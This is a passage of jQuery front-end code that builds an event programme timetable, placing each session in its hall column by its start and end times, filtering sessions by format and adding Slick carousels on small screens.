                    hallsHTML +=    '<div class="program-hall-place"><span style="color:' + curHall.color + '; background:' + curHall.bg + '"><svg style="fill:' + curHall.color + '"><use xlink:href="' + $('.program-content').attr('data-placeicon') + '"></use></svg>' + curHall.place + '</span></div>';
                }
            }
            hallsHTML +=        '</div>' +
                            '</div>';
        }
        $('.program-content-halls').html(hallsHTML);

        $('.program-events').each(function() {
            var curList = $(this);
            if (curList.hasClass('slick-slider')) {
                curList.slick('unslick');
            }
        });

        var eventsHTML =    '<div class="program-events">';

        var heightHour = 140;
        if ($(window).width() < 768) {
            heightHour = 180;
        }

        var curTypes = [];
        $('.program-formats-popup-list input:checked').each(function() {
            curTypes.push($(this).attr('value'));
        });

        for (var i = 0; i < newHalls.length; i++) {
            var curHall = newHalls[i];
            eventsHTML +=          '<div class="program-events-hall">';
            for (var j = 0; j < curEvents.length; j++) {
                var curEvent = curEvents[j];
                var isFormat = true;
                if (curTypes.length != 0) {
                    if (typeof(curEvent.type) === 'undefined') {
                        isFormat = false;
                    } else {
                        if (curTypes.indexOf(curEvent.type) == -1) {
                            isFormat = false;
                        }
                    }
                }
                if (curEvent.hall == curHall.id && isFormat) {
                    var startHour = Number(curEvent.start.split(':')[0]);
                    var startMinutes = Number(curEvent.start.split(':')[1]);

                    var endHour = Number(curEvent.end.split(':')[0]);
                    var endMinutes = Number(curEvent.end.split(':')[1]);

                    var curTop = (startHour - minHour) * heightHour + startMinutes / 60 * heightHour;

                    var curHeight = ((endHour + endMinutes / 60) - (startHour + startMinutes / 60)) * heightHour - 3;

                    var border = 'border-top-color:' + curHall.color;
                    var curColor = 'color:' + curHall.color;

                    var openTag = 'div';
                    var closeTag = 'div';
                    if (typeof(curEvent.detail) != 'undefined') {
                        openTag = 'a href="' + curEvent.detail + '"';
                        closeTag = 'a';
                    }

                    eventsHTML +=   '<' + openTag + ' class="program-item" style="top:' + curTop +'px; min-height:' + curHeight + 'px; max-height:' + curHeight + 'px; ' + border + '">';
                    if (typeof(curEvent.notime) != 'undefined' && curEvent.notime) {
                        eventsHTML +=   '<div class="program-item-big" style="' + curColor + '">' + curEvent.title + '</div>';
                    } else {
                        eventsHTML +=   '<div class="program-item-top">' +
                                            '<div class="program-item-time"><svg><use xlink:href="' + $('.program-content').attr('data-timeicon') + '"></use></svg>' + curEvent.start + '&ndash;' + curEvent.end + '</div>';
                        if (typeof(curEvent.pause) != 'undefined') {
                            eventsHTML +=   '<div class="program-item-pause">' + curEvent.pause + '</div>';
                        }
                        eventsHTML +=       '<div class="program-item-title">' + curEvent.title + '</div>' +
                                        '</div>';
                    }
                    if (typeof(curEvent.logo) != 'undefined' || typeof(curEvent.type) != 'undefined') {
                        eventsHTML +=   '<div class="program-item-bottom">';
                        if (typeof(curEvent.type) != 'undefined') {
                            eventsHTML +=   '<div class="program-item-type"><span>' + curEvent.type + '</span></div>';
                        }
                        if (typeof(curEvent.logo) != 'undefined') {
                            eventsHTML +=   '<div class="program-item-logo"><img src="' + curEvent.logo + '" alt=""></div>';
                        }
                        eventsHTML +=   '</div>';
                    }
                    eventsHTML +=   '</' + closeTag + '>';
                }
            }
            eventsHTML +=       '</div>';
        }

        eventsHTML +=       '</div>';
        $('.program-content-table').append(eventsHTML);

        if ($(window).width() < 1024) {
            $('.program-content-halls').slick({
                infinite: false,
                slidesToShow: 2,
                slidesToScroll: 2,
                prevArrow: '<div class="slick-prev"><svg viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.502 13.7403L6.26172 9.50002L10.502 5.2597L11.2923 6.05002L7.84234 9.50002L11.2923 12.95L10.502 13.7403Z" /></svg></div>',
                nextArrow: '<div class="slick-next"><svg viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.49797 5.25967L11.7383 9.49998L7.49797 13.7403L6.70766 12.95L10.1577 9.49998L6.70766 6.04998L7.49797 5.25967Z" /></svg></div>',
                dots: false,
                adaptiveHeight: false,
                asNavFor: '.program-events',
                responsive: [
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                        }
                    }
                ]
            });
        }

        if ($(window).width() < 1024) {
            $('.program-events-hall').css({'height': $('.program-events').height()});
            $('.program-events').slick({
                infinite: false,
                slidesToShow: 2,
                slidesToScroll: 2,
                arrows: false,
                dots: false,
                adaptiveHeight: false,
                asNavFor: '.program-content-halls',
                responsive: [
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                        }
                    }
                ]
            });
        }
    } else {
        $('.program-content-halls').each(function() {
            var curList = $(this);
            if (curList.hasClass('slick-slider')) {
                curList.slick('unslick');
            }
        });
        $('.program-content-halls').html('');

        $('.program-events').each(function() {
            var curList = $(this);
            if (curList.hasClass('slick-slider')) {
                curList.slick('unslick');
            }
        });
        $('.program-content-table').html('');
    }
}